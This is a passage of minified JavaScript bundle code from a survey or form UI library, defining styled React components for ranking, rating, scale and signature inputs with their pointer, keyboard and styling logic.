",";\n                transition: fill 0.15s ease-in-out;\n            }\n        }\n    }\n\n    &:not(:disabled) {\n        cursor: grab;\n        opacity: 1;\n\n        &:hover {\n            background-color: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: 0 0 0 0.2rem ",";\n\n            svg {\n                path {\n                    fill: ",";\n                }\n            }\n        }\n\n        &:focus {\n            box-shadow: 0 0 0 0.2rem ",";\n        }\n\n        &:active {\n            box-shadow: 0 0 0 0.2rem ",";\n            background-color: ",";\n        }\n    }\n"],["\n    appearance: none;\n    position: relative;\n    display: flex;\n    flex-direction: row;\n    flex-wrap: nowrap;\n    align-items: flex-start;\n    justify-content: space-between;\n    font-size: 1em;\n    line-height: 1.5em;\n    outline: none;\n    user-select: none;\n    box-sizing: border-box;\n    background-color: ",";\n    border: ",";\n    color: ",";\n    text-align: left;\n    border-radius: ",";\n    padding: ",";\n    margin: 0;\n    opacity: ",";\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out,\n        transform 0.15s ease-out;\n\n    > select {\n        display: block;\n        flex-shrink: 0;\n        font-size: 0.8em;\n        background-color: ",";\n        color: ",";\n        border: ",";\n        border-radius: ",";\n        margin-right: 0.75em;\n    }\n\n    > span {\n        display: table-cell;\n        flex-grow: 1;\n\n        > small {\n            display: block;\n            font-size: 0.8em;\n            opacity: 0.8;\n        }\n    }\n\n    > div {\n        position: absolute;\n        top: 0;\n        right: 0;\n        width: 3em;\n        bottom: 0;\n        display: flex;\n        align-items: center;\n        justify-content: flex-end;\n        touch-action: none;\n        padding-right: 0.75em;\n\n        > svg {\n            width: 1.3em;\n            height: 1.3em;\n            pointer-events: none;\n\n            path {\n                fill: ",";\n                transition: fill 0.15s ease-in-out;\n            }\n        }\n    }\n\n    &:not(:disabled) {\n        cursor: grab;\n        opacity: 1;\n\n        &:hover {\n            background-color: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: 0 0 0 0.2rem ",";\n\n            svg {\n                path {\n                    fill: ",";\n                }\n            }\n        }\n\n        &:focus {\n            box-shadow: 0 0 0 0.2rem ",";\n        }\n\n        &:active {\n            box-shadow: 0 0 0 0.2rem ",";\n            background-color: ",";\n        }\n    }\n"])),(function(e){return"fill"===e.$mode&&(0,c.color)(e.$baseColor)||"transparent"}),(function(e){return"".concat(e.$outlineSize,"px solid ").concat((0,c.color)(e.$baseColor,(function(t){return t.manipulate((function(e){return e.darken(.1)}),"fill"===e.$mode)})))}),(function(e){return(0,c.color)(e.$baseColor,(function(t){return t.makeBlackOrWhite("fill"===e.$mode)}))}),(function(e){return(0,s.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return"".concat(.375*e.$scale,"em 2.75em ").concat(.375*e.$scale,"em ").concat(.375*e.$scale,"em")}),(function(e){return"outline"===e.$mode?.2:.4}),(function(e){return"fill"===e.$mode?(0,c.color)(e.$baseColor,(function(e){return e.makeBlackOrWhite(!0)})):e.$baseColor}),(function(e){return"fill"===e.$mode?e.$baseColor:(0,c.color)(e.$baseColor,(function(e){return e.makeBlackOrWhite(!0)}))}),(function(e){return"0.3em solid ".concat("fill"===e.$mode?(0,c.color)(e.$baseColor,(function(e){return e.makeBlackOrWhite(!0)})):e.$baseColor)}),(function(e){return 0!==e.$roundness?"".concat(e.$roundness||5,"px"):"0px"}),(function(e){return(0,c.color)(e.$baseColor,(function(t){return t.makeBlackOrWhite("fill"===e.$mode)}))}),(function(e){return"fill"===e.$hover&&(0,c.color)(e.$baseColor,(function(t){return t.manipulate((function(e){return e.darken(.05)}),"fill"===e.$mode)}))||void 0}),(function(e){return"fill"===e.$hover&&(0,c.color)(e.$baseColor,(function(t){return t.manipulate((function(e){return e.darken(.1)}),"fill"===e.$mode)}))||void 0}),(function(e){return"outline"===e.$mode&&"fill"===e.$hover&&(0,c.color)(e.$baseColor,(function(e){return e.makeBlackOrWhite()}))||void 0}),(function(e){return(0,c.color)(e.$baseColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))}))}),(function(e){return"outline"===e.$mode&&"fill"===e.$hover&&(0,c.color)(e.$baseColor,(function(e){return e.makeBlackOrWhite()}))||void 0}),(function(e){return(0,c.color)(e.$baseColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))}))}),(function(e){return(0,c.color)(e.$baseColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))}))}),(function(e){return"fill"===e.$hover&&(0,c.color)(e.$baseColor,(function(e){return e.manipulate((function(e){return e.darken(.15)}))}))}));t.RankingFabric=function(e){var t,n=(0,u.useRef)([]),r=(0,u.useRef)({}),o=(0,u.useState)({}),i=o[0],l=o[1],c=function(e){return function(t){var r=n.current[e];r.ref&&"number"!=typeof r.moveId&&t.isPrimary&&"SELECT"!==t.target.tagName&&"A"!==t.target.tagName&&("mouse"===t.pointerType||"DIV"===t.target.tagName)&&(r.moveHeight=r.ref.nextElementSibling?r.ref.nextElementSibling.getBoundingClientRect().top-r.ref.getBoundingClientRect().top:r.ref.previousElementSibling?r.ref.getBoundingClientRect().bottom-r.ref.previousElementSibling.getBoundingClientRect().bottom:0,r.moveHeight>0&&(t.preventDefault(),t.stopPropagation(),r.moveId=t.pointerId,r.moveX=t.clientX,r.moveY=r.moveDirection=t.clientY,r.ref.setPointerCapture(r.moveId),r.ref.focus(),l({})))}},h=function(e){return function(t){var r=n.current[e];if(t.isPrimary&&"number"==typeof r.moveId&&r.ref){var o=r.ref.getBoundingClientRect(),i=t.clientY-(r.moveDirection||0);t.preventDefault(),t.stopPropagation(),r.moveDirection=t.clientY,r.ref.style.transform=r.moveTransform="translate3d(".concat(t.clientX-(r.moveX||0),"px,").concat(t.clientY-(r.moveY||0),"px,0)");for(var a=0;a<n.current.length;a++)if(a!==e){var u=n.current[a];if(u.ref){var s=u.ref.getBoundingClientRect();i>0&&o.bottom>s.top+s.height/2?u.moveTransform=a>e?"translateY(-".concat(r.moveHeight||0,"px)"):"":i<0&&o.top<s.top+s.height/2&&(u.moveTransform=a<e?"translateY(".concat(r.moveHeight||0,"px)"):"")}}l({})}}},v=function(e){return function(t){var r,o,i=n.current[e];if(t.isPrimary&&"number"==typeof i.moveId){var a=null===(r=i.ref)||void 0===r?void 0:r.getBoundingClientRect(),u=-1;t.preventDefault(),t.stopPropagation(),null===(o=i.ref)||void 0===o||o.releasePointerCapture(i.moveId),i.moveId=void 0;for(var s=0;s<n.current.length;s++){var c=n.current[s];if(c.moveTransform=void 0,(-1===u||s>e)&&s!==e&&c.ref&&a){var d=c.ref.getBoundingClientRect();(s<e&&a.top<d.top+d.height/2||s>e&&a.bottom>d.top+d.height/2)&&(u=s)}}-1!==u?m(e,u):l({disable:!0})}}},b=function(t){return function(r){"SELECT"!==r.target.tagName&&("Escape"===r.key?r.currentTarget.blur():"Tab"===r.key?(r.currentTarget.blur(),r.shiftKey?e.onCancel&&0===t&&(r.preventDefault(),e.onCancel()):e.onSubmit&&!r.shiftKey&&t===n.current.length-1&&(r.preventDefault(),e.onSubmit())):"ArrowDown"===r.key||"ArrowUp"===r.key?(r.preventDefault(),r.stopPropagation(),("ArrowDown"===r.key&&t<n.current.length-1||"ArrowUp"===r.key&&t>0)&&m(t,"ArrowDown"===r.key?t+1:t-1)):r.keyCode>=49&&r.keyCode<=57&&m(t,r.keyCode-49))}},m=function(t,r){if(-1===r&&e.slots&&(r=s.Num.min(e.slots.length,n.current.length)),t>=0&&t<n.current.length&&r>=0&&t!==r&&(n.current.splice(r,0,n.current.splice(t,1)[0]),e.slots)){for(var o=0;o<e.slots.length&&e.slots[o].reference;)o++;r<e.slots.length&&r-1===o&&o++;for(var i=0;i<o;i++){var a=(0,s.arrayItem)(n.current,i);e.slots[i].set((null==a?void 0:a.value)||(null==a?void 0:a.name),null==a?void 0:a.id,null==a?void 0:a.name)}}l({disable:!0})};if(n.current.length!==e.options.length||(0,s.findFirst)(e.slots,(function(e){return r.current[e.key]!==e.reference}))){var g=[],y=(0,s.filter)(n.current.splice(0,n.current.length),(function(t){return!!(0,s.findFirst)(e.options,(function(e){return e.id===t.id}))}));(0,s.each)(e.slots,(function(t){if(t.reference&&!(0,s.findFirst)(g,(function(e){return e===t.reference}))){var o=(0,s.findFirst)(e.options,(function(e){return e.id===t.reference}));if(o){r.current[t.key]=t.reference,g.push(t.reference),n.current.push(o);for(var i=0;i<y.length;i++)if(y[i].id===o.id){y.splice(i,1);break}}else r.current[t.key]=void 0,t.set(void 0,void 0,void 0)}else r.current[t.key]=void 0,t.reference&&t.set(void 0,void 0,void 0)})),(t=n.current).push.apply(t,y),(0,s.each)(e.options,(function(e){(0,s.findFirst)(n.current,(function(t){return t.id===e.id}))||n.current.push(e)}))}if(e.slots&&(0,s.findFirst)(e.slots,(function(e){return!e.reference})))for(var w=0;w<e.slots.length;w++){var x=(0,s.arrayItem)(n.current,w);e.slots[w].set((null==x?void 0:x.value)||(null==x?void 0:x.name),null==x?void 0:x.id,null==x?void 0:x.name)}var k=e.slots&&e.slots.length<n.current.length||!1;return(0,a.jsx)(f,{$margin:e.styles.margin,children:n.current.map((function(t,r){var o,l=(0,s.arrayItem)(e.slots,r),u=(null==l?void 0:l.reference)===t.id,f=(null==l?void 0:l.isFrozen)||(null==l?void 0:l.isLocked)||e.disabled;return(0,a.jsxs)(p,{ref:function(n){n&&(t.ref=n),!r&&e.onAutoFocus&&e.onAutoFocus(n)},type:"button",style:t.moveTransform&&{zIndex:"number"==typeof t.moveId?214748364:void 0,transition:"number"==typeof t.moveId?"none":void 0,transform:t.moveTransform,cursor:"grabbing"}||i.disable&&{transition:"none"}||void 0,disabled:f,tabIndex:e.tabIndex,"aria-describedby":e.ariaDescribedBy,onFocus:e.onFocus,onBlur:e.onBlur,onPointerDown:c(r),onPointerMove:h(r),onPointerUp:v(r),onPointerCancel:v(r),onKeyDown:b(r),$baseColor:e.styles.color,$mode:u&&((null===(o=e.slots)||void 0===o?void 0:o.length)||0)<n.current.length?"fill":"outline",$hover:"outline",$outlineSize:e.styles.outlineSize||1,$roundness:e.styles.roundness,$scale:e.styles.scale||1,children:[(0,a.jsxs)("select",{tabIndex:-1,value:!k||u?r:-1,onChange:function(e){return m(r,(0,s.castToNumber)(e.currentTarget.value,-1))},title:t.name,children:[(e.slots||n.current).map((function(e,t){return(0,a.jsx)("option",{value:t,children:t+1},t)})),k&&(0,a.jsx)("option",{value:-1,children:"-"})||void 0]}),(0,a.jsxs)("span",{children:[t.label||t.name||"...",t.description&&(0,a.jsx)("small",{children:t.description})]}),(0,a.jsx)("div",{children:d.positionIcon})]},t.id)}))})}},6175:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RatingFabric=void 0;var r,o,i,a,l=n(1635),u=n(4848),s=n(780),c=n(6540),d=n(9849),f=n(8956),p=n(7624),h=n(8631),v=n(5147),b=n(2682),m=n(9695),g=n(4126),y=n(5442),w=s.styled.div(r||(r=l.__makeTemplateObject(["\n    display: block;\n    width: 100%;\n"],["\n    display: block;\n    width: 100%;\n"]))),x=s.styled.button(a||(a=l.__makeTemplateObject(["\n    appearance: none;\n    box-sizing: border-box;\n    background: none;\n    border: none;\n    outline: none;\n    width: ",";\n    height: ",";\n    margin: 0;\n    padding: 0;\n    margin-bottom: ",";\n    display: inline-block;\n    opacity: 0.2;\n    cursor: default;\n    transition:\n        width 0.15s ease-in-out,\n        height 0.15s ease-in-out,\n        opacity 0.15 ease-in-out;\n\n    > svg {\n        path {\n            fill: ",";\n            stroke: ",";\n            stroke-width: 1px;\n            transition:\n                fill 0.15s ease-in-out,\n                stroke 0.15s ease-in-out;\n        }\n    }\n\n    > small {\n        display: block;\n        font-size: 0.8em;\n        line-height: 1em;\n        text-align: center;\n        margin: 0;\n        padding: 0;\n        color: ",";\n    }\n\n    animation: ",";\n\n    &:not(:disabled) {\n        opacity: 1;\n        cursor: pointer;\n\n        &:focus {\n            > svg {\n                path {\n                    stroke-width: ",";\n                    fill: ",";\n                    stroke: ",";\n                }\n            }\n        }\n    }\n"],["\n    appearance: none;\n    box-sizing: border-box;\n    background: none;\n    border: none;\n    outline: none;\n    width: ",";\n    height: ",";\n    margin: 0;\n    padding: 0;\n    margin-bottom: ",";\n    display: inline-block;\n    opacity: 0.2;\n    cursor: default;\n    transition:\n        width 0.15s ease-in-out,\n        height 0.15s ease-in-out,\n        opacity 0.15 ease-in-out;\n\n    > svg {\n        path {\n            fill: ",";\n            stroke: ",";\n            stroke-width: 1px;\n            transition:\n                fill 0.15s ease-in-out,\n                stroke 0.15s ease-in-out;\n        }\n    }\n\n    > small {\n        display: block;\n        font-size: 0.8em;\n        line-height: 1em;\n        text-align: center;\n        margin: 0;\n        padding: 0;\n        color: ",";\n    }\n\n    animation: ",";\n\n    &:not(:disabled) {\n        opacity: 1;\n        cursor: pointer;\n\n        &:focus {\n            > svg {\n                path {\n                    stroke-width: ",";\n                    fill: ",";\n                    stroke: ",";\n                }\n            }\n        }\n    }\n"])),(function(e){return"".concat(2*e.$scale,"em")}),(function(e){return"".concat(2*e.$scale,"em")}),(function(e){return e.$showLabels&&"1em"}),(function(e){return e.$checked&&(0,p.color)(e.$color)||e.$hover&&(0,p.color)(e.$color,(function(e){return e.manipulate((function(e){return e.alpha(.3)}))}))||"none"}),(function(e){return(0,p.color)(e.$color)}),(function(e){return(0,p.color)(e.$color)}),(function(e){return e.$checked?(0,s.css)(i||(i=l.__makeTemplateObject(["\n                  "," .5s linear\n              "],["\n                  "," .5s linear\n              "])),(0,s.keyframes)(o||(o=l.__makeTemplateObject(["\n                        50% {\n                            transform: scale(1.1);\n                        }\n\n                        100% {\n                            transform: none;\n                        }\n                    "],["\n                        50% {\n                            transform: scale(1.1);\n                        }\n\n                        100% {\n                            transform: none;\n                        }\n                    "])))):void 0}),(function(e){return e.$checked?"2px":void 0}),(function(e){return!e.$checked&&(0,p.color)(e.$color,(function(e){return e.manipulate((function(e){return e.alpha(.3)}))}))||void 0}),(function(e){return e.$checked&&(0,p.color)(e.$color,(function(e){return e.manipulate((function(e){return e.alpha(.3)}))}))||void 0})),k=function(e){switch(e){case"stars":return h.starShape;case"hearts":return v.heartShape;case"thumbs-up":return b.thumbsUpShape;case"thumbs-down":return m.thumbsDownShape;case"persons":return g.personShape}},_=function(e,t){return t?e.value=t:(e.clear(),0)};t.RatingFabric=function(e){var t=e.value,n=(0,c.useRef)(0),r=(0,c.useState)("object"!=typeof t&&t||0),o=r[0],i=r[1],a="object"==typeof t?[0!==n.current?o:_(t,t.value),function(r,o){(0,d.cancelUITimeout)(n.current),i(r),n.current=(0,d.scheduleUITimeout)((function(){n.current=0,_(t,r),o&&e.autoSubmit&&r&&(0,f.handleAutoSubmit)(m)}),y.DEBOUNCE_NORMAL)}]:[o,i],l=a[0],s=a[1],p=(0,c.useState)(0),h=p[0],v=p[1],b=[],m=(0,c.useRef)({id:0,cb:e.onSubmit}),g=d.Num.max(1,e.steps),C=e.disabled||e.readOnly||"object"==typeof t&&(t.isFrozen||t.isLocked)||!1,S=function(t,n){e.disabled||e.readOnly||(t=d.Num.range(t,0,g),m.current.id&&(clearTimeout(m.current.id),m.current.id=0),s(t,n),e.onChange&&e.onChange(t),n&&e.autoSubmit&&t&&(0,f.handleAutoSubmit)(m))};(0,c.useEffect)((function(){return function(){(0,d.cancelUITimeout)(n.current)}}),[]);for(var O=function(t){b.push((0,u.jsxs)(x,{ref:t===(l||1)&&e.onAutoFocus||void 0,disabled:C,tabIndex:e.tabIndex,"aria-describedby":e.ariaDescribedBy,onMouseOver:function(){return v(t)},onMouseOut:function(){return v(0)},onClick:function(){return S(1!==l||e.required?t:0,!0)},onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(n){if(n.shiftKey&&"Enter"===n.key&&e.onSubmit)n.preventDefault(),e.onSubmit();else if("Enter"===n.key||" "===n.key)n.preventDefault(),S(1!==l||e.required?t:0,!0);else if("Escape"===n.key)n.currentTarget.blur();else if("Tab"===n.key)n.shiftKey?e.onCancel&&1===t&&(n.preventDefault(),e.onCancel()):e.onSubmit&&t===g&&(n.preventDefault(),e.onSubmit());else if("-"===n.key)l>0&&S(l-1,!1);else if("+"===n.key)l<g&&S(l+1,!1);else{var r=1===n.key.length?n.key.charCodeAt(0)-48:-1;r>=0&&r<=9&&S(l===r?r-1:r,!0)}},$color:e.styles.color,$scale:e.styles.scale||1,$hover:!C&&h>=t,$checked:t<=l,$showLabels:e.showLabels||!1,children:[k(e.shape||"stars"),e.showLabels&&(0,u.jsx)("small",{children:t})]},t))},j=1;j<=g;j++)O(j);return m.current.cb=e.onSubmit,(0,u.jsx)(w,{children:b})}},8227:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RequiredIndicatorFabric=void 0;var r,o=n(1635),i=n(780),a=n(7624);t.RequiredIndicatorFabric=i.styled.span(r||(r=o.__makeTemplateObject(["\n    color: ",';\n    position: relative;\n    left: 0.1em;\n    top: 0.18em;\n    text-transform: uppercase;\n    font-size: 1.4em;\n    line-height: 0.5em;\n\n    &:after {\n        content: "*";\n    }\n'],["\n    color: ",';\n    position: relative;\n    left: 0.1em;\n    top: 0.18em;\n    text-transform: uppercase;\n    font-size: 1.4em;\n    line-height: 0.5em;\n\n    &:after {\n        content: "*";\n    }\n'])),(function(e){return(0,a.color)(e.$errorColor)}))},6312:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ScaleFabric=void 0;var r,o,i=n(1635),a=n(4848),l=n(780),u=n(6540),s=n(9849),c=n(8956),d=n(6494),f=n(5442),p=l.styled.div(r||(r=i.__makeTemplateObject(["\n    display: block;\n    width: 100%;\n\n    > div {\n        max-width: calc(100% + 0.4rem);\n        overflow-x: scroll;\n        -ms-overflow-style: none;\n        -webkit-overflow-scrolling: touch;\n        scrollbar-width: none;\n        padding: 0.2rem;\n        margin -0.2rem;\n\n        &::-webkit-scrollbar {\n            display: none;\n        }\n\n        > div {\n            display: inline-block;\n            white-space: nowrap;\n            min-width: ",";\n\n            @media (max-device-width: 500px) {\n                min-width: 100%;\n            }\n\n            @media (max-width: 500px) {\n                min-width: 100%;\n            }\n\n            > div {\n                display: flex;\n                flex-wrap: nowrap;\n\n                > button {\n                    flex-grow: ",";\n                    min-width: ",";\n\n                    @media (max-device-width: 500px) {\n                        min-width: auto;\n                        flex-grow: 1;\n                        padding-left: 0.55em;\n                        padding-right: 0.55em;\n                    }\n\n                    @media (max-width: 500px) {\n                        min-width: auto;\n                        flex-grow: 1;\n                        padding-left: 0.55em;\n                        padding-right: 0.55em;\n                    }\n\n                    > span > span {\n                        display: flex;\n                        align-content: center;\n                        justify-content: center;\n                    }\n                }\n            }\n        }\n    }\n"],["\n    display: block;\n    width: 100%;\n\n    > div {\n        max-width: calc(100% + 0.4rem);\n        overflow-x: scroll;\n        -ms-overflow-style: none;\n        -webkit-overflow-scrolling: touch;\n        scrollbar-width: none;\n        padding: 0.2rem;\n        margin -0.2rem;\n\n        &::-webkit-scrollbar {\n            display: none;\n        }\n\n        > div {\n            display: inline-block;\n            white-space: nowrap;\n            min-width: ",";\n\n            @media (max-device-width: 500px) {\n                min-width: 100%;\n            }\n\n            @media (max-width: 500px) {\n                min-width: 100%;\n            }\n\n            > div {\n                display: flex;\n                flex-wrap: nowrap;\n\n                > button {\n                    flex-grow: ",";\n                    min-width: ",";\n\n                    @media (max-device-width: 500px) {\n                        min-width: auto;\n                        flex-grow: 1;\n                        padding-left: 0.55em;\n                        padding-right: 0.55em;\n                    }\n\n                    @media (max-width: 500px) {\n                        min-width: auto;\n                        flex-grow: 1;\n                        padding-left: 0.55em;\n                        padding-right: 0.55em;\n                    }\n\n                    > span > span {\n                        display: flex;\n                        align-content: center;\n                        justify-content: center;\n                    }\n                }\n            }\n        }\n    }\n"])),(function(e){return e.$justify?"100%":void 0}),(function(e){return e.$justify?"1":void 0}),(function(e){return e.$justify?void 0:"3em"})),h=l.styled.div(o||(o=i.__makeTemplateObject(["\n    display: flex;\n    flex-direction: row;\n    padding-top: 0.1em;\n\n    > small {\n        flex: 1 1 0%;\n        font-size: 0.8em;\n        color: ",";\n\n        &:first-child {\n            text-align: left;\n        }\n\n        &:nth-child(2) {\n            text-align: center;\n        }\n\n        &:last-child {\n            text-align: right;\n        }\n    }\n"],["\n    display: flex;\n    flex-direction: row;\n    padding-top: 0.1em;\n\n    > small {\n        flex: 1 1 0%;\n        font-size: 0.8em;\n        color: ",";\n\n        &:first-child {\n            text-align: left;\n        }\n\n        &:nth-child(2) {\n            text-align: center;\n        }\n\n        &:last-child {\n            text-align: right;\n        }\n    }\n"])),(function(e){return e.$labelColor})),v=function(e,t,n){if((0,s.isArray)(t)){var r=(0,s.findFirst)(t,(function(e){return e.id===n}));return e.reference!==(null==r?void 0:r.id)&&e.set(r&&(r.value||r.name),null==r?void 0:r.id,null==r?void 0:r.name),r&&r.id||""}if((0,s.isNumberFinite)(n)&&t){var o=s.Num.range(n,s.Num.min(t.from,t.to),s.Num.max(t.from,t.to));return e.set(o),o}e.clear()};t.ScaleFabric=function(e){var t=e.value,n=(0,u.useRef)(0),r=(0,u.useState)("object"!=typeof t&&t||void 0),o=r[0],i=r[1],l="object"==typeof t?[0!==n.current?o:v(t,e.options,(0,s.isArray)(e.options)?t.reference:(0,s.isNumberFinite)(t.pristine)?t.pristine:void 0),function(r,o){(0,s.cancelUITimeout)(n.current),i(r),n.current=(0,s.scheduleUITimeout)((function(){n.current=0,v(t,e.options,r),o&&e.autoSubmit&&void 0!==r&&(0,c.handleAutoSubmit)(g)}),f.DEBOUNCE_NORMAL)}]:[o,i],b=l[0],m=l[1],g=(0,u.useRef)({id:0,cb:e.onSubmit}),y=function(t,n){g.current.id&&(clearTimeout(g.current.id),g.current.id=0),m(t,n),e.onChange&&e.onChange(t),n&&e.autoSubmit&&void 0!==t&&(0,c.handleAutoSubmit)(g)},w=[],x=function(t,n){return function(r){if(r.shiftKey&&"Enter"===r.key&&e.onSubmit)r.preventDefault(),e.onSubmit();else if("Escape"===r.key)r.currentTarget.blur();else if("Tab"===r.key)r.shiftKey?e.onCancel&&0===t&&(r.preventDefault(),e.onCancel()):e.onSubmit&&t+1===w.length&&(r.preventDefault(),e.onSubmit());else if(n)if("-"===r.key||"+"===r.key)n(r.key);else{var o=1===r.key.length?r.key.charCodeAt(0)-48:-1;o>=0&&o<=9&&n(o)}}};if((0,u.useEffect)((function(){return function(){(0,s.cancelUITimeout)(n.current)}}),[]),g.current.cb=e.onSubmit,(0,s.isArray)(e.options)){var k="preview"===e.view?e.options:e.options.filter((function(e){return!!e.name})),_=k.length;w=k.map((function(n,r){return(0,a.jsx)(d.ButtonFabric,{styles:{baseColor:e.styles.color,mode:b===n.id?"fill":"outline",hover:"outline",outlineSize:e.styles.outlineSize,roundness:e.styles.roundness,scale:e.styles.scale,group:_>1?0===r?"start":r+1===_?"end":"middle":void 0},label:n.name||"...",tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,disabled:e.disabled||e.readOnly||"object"==typeof t&&(t.isFrozen||t.isLocked)||!1,onAutoFocus:(!b&&0===r||b===n.id)&&e.onAutoFocus||void 0,onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:x(r),onClick:function(){return y(e.required||b!==n.id?n.id:void 0,!0)}},r)}))}else if(e.options)for(var C=s.Num.min(e.options.from,e.options.to),S=s.Num.max(e.options.from,e.options.to),O=s.Num.max(e.options.stepSize||0,1),j=function(n){w.push((0,a.jsx)(d.ButtonFabric,{styles:{baseColor:e.styles.color,mode:b===n?"fill":"outline",hover:"outline",outlineSize:e.styles.outlineSize,roundness:e.styles.roundness,scale:e.styles.scale,group:S>C&&C+O<=S?n===C?"start":n+O>S?"end":"middle":void 0},label:(0,s.castToString)(n),tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,disabled:e.disabled||e.readOnly||"object"==typeof t&&(t.isFrozen||t.isLocked)||!1,onAutoFocus:n===((0,s.isNumberFinite)(b)?b:C)&&e.onAutoFocus||void 0,onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:x(n-C,(function(e){"-"===e||"+"===e?(0,s.isNumberFinite)(b)?("-"===e&&b>C||"+"===e&&b<S)&&y(b+("-"===e?-1:1),!1):y(n,!1):e>=C&&e<=S&&y(b!==e?e:void 0,!0)})),onClick:function(){return y(e.required||b!==n?n:void 0,!0)}},n))},$=C;$<=S;$+=O)j($);return(0,a.jsx)(p,{$justify:e.justify,children:(0,a.jsx)("div",{children:(0,a.jsxs)("div",{children:[(0,a.jsx)("div",{children:w}),w.length>0&&(e.labelLeft||e.labelCenter&&w.length>2||e.labelRight&&w.length>1)&&(0,a.jsxs)(h,{$labelColor:e.styles.labelColor,children:[(0,a.jsx)("small",{children:e.labelLeft||""}),(0,a.jsx)("small",{children:w.length>2&&e.labelCenter||""}),(0,a.jsx)("small",{children:w.length>1&&e.labelRight||""})]})]})})})}},9376:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SignatureFabric=t.SignatureViewFabric=t.SignatureSignedElement=void 0;var r,o,i,a=n(1635),l=n(4848),u=n(780),s=n(6540),c=n(9849),d=n(7624),f=n(6974),p=n(369),h=n(8440),v=n(6494),b=u.styled.div(r||(r=a.__makeTemplateObject(["\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    height: ",";\n    position: relative;\n    overflow: hidden;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.375em top 0.375em;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    margin: 0;\n    opacity: ",";\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n    cursor: default;\n\n    &:hover {\n        box-shadow: ",";\n    }\n\n    &:focus {\n        background-color: ",";\n        border-color: ",";\n        color: ",";\n        box-shadow: ",";\n    }\n\n    > canvas {\n        position: absolute;\n        left: 0;\n        top: 0;\n        width: 1px;\n        height: 1px;\n        touch-action: none;\n\n        &:first-of-type {\n            pointer-events: none;\n            opacity: 0;\n        }\n\n        &:last-of-type {\n            cursor: ",";\n            pointer-events: ",";\n            opacity: ",";\n            transition: opacity 0.3s;\n            filter: blur(0.5px);\n        }\n    }\n\n    > div {\n        position: absolute;\n        left: 0;\n        right: 0;\n        top: 0;\n        bottom: 0;\n        opacity: ",";\n        pointer-events: ",";\n        transition: opacity 0.3s;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n    }\n"],["\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    height: ",";\n    position: relative;\n    overflow: hidden;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.375em top 0.375em;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    margin: 0;\n    opacity: ",";\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n    cursor: default;\n\n    &:hover {\n        box-shadow: ",";\n    }\n\n    &:focus {\n        background-color: ",";\n        border-color: ",";\n        color: ",";\n        box-shadow: ",";\n    }\n\n    > canvas {\n        position: absolute;\n        left: 0;\n        top: 0;\n        width: 1px;\n        height: 1px;\n        touch-action: none;\n\n        &:first-of-type {\n            pointer-events: none;\n            opacity: 0;\n        }\n\n        &:last-of-type {\n            cursor: ",";\n            pointer-events: ",";\n            opacity: ",";\n            transition: opacity 0.3s;\n            filter: blur(0.5px);\n        }\n    }\n\n    > div {\n        position: absolute;\n        left: 0;\n        right: 0;\n        top: 0;\n        bottom: 0;\n        opacity: ",";\n        pointer-events: ",";\n        transition: opacity 0.3s;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n    }\n"])),(function(e){return"".concat(("sm"===e.$size?9:"lg"===e.$size?19:14)*e.$scale,"em")}),(function(e){return(0,d.color)(e.$backgroundColor)}),(function(e){return e.$error?'url("data:image/svg+xml;base64,'.concat((0,p.warningIcon)((0,d.color)(e.$errorColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))),'")'):void 0}),8/7,(function(e){return"".concat("transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?0:e.$borderSize,"px solid ").concat((0,d.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor))}),(function(e){return(0,d.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,d.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return(0,c.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return e.$disabled?.65:1}),(function(e){return!e.$disabled&&("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,d.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return!e.$disabled&&(0,d.color)(e.$backgroundColor)||void 0}),(function(e){return!e.$disabled&&(0,d.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor)||void 